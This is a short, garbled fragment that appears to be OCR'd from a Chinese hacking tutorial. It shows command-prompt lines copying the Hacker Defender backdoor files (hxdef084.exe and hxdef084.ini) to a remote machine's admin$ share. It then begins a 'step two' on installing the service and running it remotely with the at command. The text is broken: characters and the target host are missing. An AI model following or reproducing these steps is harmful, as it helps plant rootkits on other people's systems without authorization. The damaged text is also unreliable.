 hacker\win2000\backdoor\hxdef084>copy hxdef084.exe \\ \admin$
制 1 个文件。
hacker\win2000\backdoor\hxdef084>copy hxdef084.ini \\ \admin$
制 1 个文件。
hacker\win2000\backdoor\hxdef084>_
图 1
图第二步、安装并运行服务。为了能
的执行命令，我们可使用at命令来远